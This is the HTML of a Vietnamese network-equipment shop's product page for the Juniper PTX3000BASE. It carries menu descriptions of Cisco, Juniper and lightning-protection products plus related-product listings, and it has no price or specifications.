<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-19536" class="product type-product post-19536 status-publish first instock product_cat-chua-phan-loai shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div class="woocommerce-product-gallery__image--placeholder"><img width="510" height="510" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20510%20510'%3E%3C/svg%3E" alt="Awaiting product image" class="wp-post-image" data-lazy-src="https://digitechjsc.net/wp-content/uploads/woocommerce-placeholder-510x510.png" /><noscript><img width="510" height="510" src="https://digitechjsc.net/wp-content/uploads/woocommerce-placeholder-510x510.png" alt="Awaiting product image" class="wp-post-image" /></noscript></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/chua-phan-loai/">Chưa phân loại</a></nav><h1 class="product-title product_title entry-title">
	JUNIPER PTX3000BASE</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/bo-luu-dien-ups-apc-smt750rmi2uc/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="BỘ LƯU ĐIỆN UPS APC SMT750RMI2UC" href="https://digitechjsc.net/san-pham/bo-luu-dien-ups-apc-smt750rmi2uc/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2024/01/d-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2024/01/d.jpg 369w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2024/01/d-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2024/01/d-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2024/01/d-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2024/01/d.jpg 369w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/mo-dun-noi-mang-fs-10gbase-sfp/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Mô đun nối mạng FS 10GBASE SFP" href="https://digitechjsc.net/san-pham/mo-dun-noi-mang-fs-10gbase-sfp/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2024/01/Anh-chup-man-hinh-2024-01-11-145902-1-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2024/01/Anh-chup-man-hinh-2024-01-11-145902-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://digitechjsc.net/chua-phan-loai/" rel="tag">Chưa phân loại</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=JUNIPER%20PTX3000BASE - https://digitechjsc.net/san-pham/juniper-ptx3000base/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/juniper-ptx3000base/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/juniper-ptx3000base/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/juniper-ptx3000base/&media&description=JUNIPER%20PTX3000BASE" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/juniper-ptx3000base/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/bo-luu-dien-ups-apc-smt750rmi2uc/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="BỘ LƯU ĐIỆN UPS APC SMT750RMI2UC" href="https://digitechjsc.net/san-pham/bo-luu-dien-ups-apc-smt750rmi2uc/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2024/01/d-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2024/01/d.jpg 369w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2024/01/d-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2024/01/d-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2024/01/d-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2024/01/d.jpg 369w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/mo-dun-noi-mang-fs-10gbase-sfp/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Mô đun nối mạng FS 10GBASE SFP" href="https://digitechjsc.net/san-pham/mo-dun-noi-mang-fs-10gbase-sfp/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2024/01/Anh-chup-man-hinh-2024-01-11-145902-1-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2024/01/Anh-chup-man-hinh-2024-01-11-145902-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>
              </div>
          </li>
      </ul></div>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="attrib_desc_tab_tab active" id="tab-title-attrib_desc_tab" role="tab" aria-controls="tab-attrib_desc_tab">
					<a href="#tab-attrib_desc_tab">
						Thông số kỹ thuật					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content active" id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
														</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-5154 status-publish instock product_cat-chua-phan-loai has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/polycom-realpresence-group-500/" aria-label="Polycom RealPresence Group 500">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Polycom Realpresence Group 500" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/Polycom-RealPresence-Group-500-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/05/Polycom-RealPresence-Group-500-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Polycom Realpresence Group 500" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/polycom-realpresence-group-500/">Polycom RealPresence Group 500</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5034 status-publish instock product_cat-chua-phan-loai product_cat-hp-aruba-transceiver-sfp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hp-103-instant-access-point-aruba-instant-103-jl188a/" aria-label="HP 103 Instant Access Point (ARUBA Instant 103) JL188A">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hp 103 Instant Access Point (aruba Instant 103) Jl188a" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/HP-103-Instant-Access-Point-ARUBA-Instant-103-JL188A-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/05/HP-103-Instant-Access-Point-ARUBA-Instant-103-JL188A-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hp 103 Instant Access Point (aruba Instant 103) Jl188a" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/hp-103-instant-access-point-aruba-instant-103-jl188a/">HP 103 Instant Access Point (ARUBA Instant 103) JL188A</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5501 status-publish last instock product_cat-chua-phan-loai product_cat-tong-dai-ip-xorcom has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/tong-dai-ip-xorcom-cxts4000/" aria-label="Tổng đài IP Xorcom CXTS4000">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/1-3-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2021/05/1-3-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/tong-dai-ip-xorcom-cxts4000/">Tổng đài IP Xorcom CXTS4000</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5141 status-publish first instock product_cat-chua-phan-loai product_cat-hp-aruba-transceiver-sfp has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/hp-aruba-mobility-controller-jw686a/" aria-label="HP Aruba Mobility Controller JW686A">
					<img width="247" height="272" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20272'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hp Aruba Mobility Controller Jw686a" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/05/HP-Aruba-Mobility-Controller-JW686A-247x272.jpg" /><noscript><img width="247" height="272" src="https://digitechjsc.net/wp-content/uploads/2021/05/HP-Aruba-Mobility-Controller-JW686A-247x272.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hp Aruba Mobility Controller Jw686a" decoding="async" /></noscript>				</a>
			</div>
